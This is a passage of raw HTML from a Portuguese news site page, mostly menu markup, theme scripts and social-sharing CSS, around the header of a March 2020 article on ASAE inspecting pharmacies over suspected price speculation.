                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/09/moreirense-disponibiliza-bilhetes-a-35-euros-para-rececao-ao-benfica/"  rel="bookmark" class="td-image-wrap " title="Moreirense disponibiliza bilhetes a 35 euros para receção ao Benfica" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/12/moreirense-2-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2021/12/moreirense-2-218x150.jpg 218w, https://pressnet.pt/app/uploads/2021/12/moreirense-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Moreirense disponibiliza bilhetes a 35 euros para receção ao Benfica" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/09/moreirense-disponibiliza-bilhetes-a-35-euros-para-rececao-ao-benfica/"  rel="bookmark" title="Moreirense disponibiliza bilhetes a 35 euros para receção ao Benfica">Moreirense disponibiliza bilhetes a 35 euros para receção ao Benfica</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "800";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "200";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/17/joana-marques-leva-em-sede-propria-a-braga/"  rel="bookmark" class="td-image-wrap " title="Joana Marques Leva “Em Sede Própria” a Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-74-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-74-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-74-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Joana Marques Leva “Em Sede Própria” a Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/17/joana-marques-leva-em-sede-propria-a-braga/"  rel="bookmark" title="Joana Marques Leva “Em Sede Própria” a Braga">Joana Marques Leva “Em Sede Própria” a Braga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/17/silence-4-tres-decadas-depois-uma-noite-que-ficara-na-historia/"  rel="bookmark" class="td-image-wrap " title="Silence 4: Três Décadas Depois, Uma Noite Que Ficará na História" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/img_0007-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/11/img_0007-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/11/img_0007-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Silence 4: Três Décadas Depois, Uma Noite Que Ficará na História" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/17/silence-4-tres-decadas-depois-uma-noite-que-ficara-na-historia/"  rel="bookmark" title="Silence 4: Três Décadas Depois, Uma Noite Que Ficará na História">Silence 4: Três Décadas Depois, Uma Noite Que Ficará na História</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/14/setima-legiao-uma-noite-de-gloria-na-casa-da-musica/"  rel="bookmark" class="td-image-wrap " title="Sétima Legião: Uma Noite de Glória na Casa da Música" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/img_9683-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/11/img_9683-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/11/img_9683-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sétima Legião: Uma Noite de Glória na Casa da Música" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/14/setima-legiao-uma-noite-de-gloria-na-casa-da-musica/"  rel="bookmark" title="Sétima Legião: Uma Noite de Glória na Casa da Música">Sétima Legião: Uma Noite de Glória na Casa da Música</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Nacional" class="entry-crumb" href="https://pressnet.pt/category/nacional/">Nacional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ASAE lança operação de fiscalização de farmácias por suspeitas de especulação de...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-22120" class="post-22120 post type-post status-publish format-standard has-post-thumbnail hentry category-nacional tag-asae tag-coronavirus tag-covid-19" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/nacional/">Nacional</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ASAE lança operação de fiscalização de farmácias por suspeitas de especulação de preços.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T14:24:59+00:00" >March 19, 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network 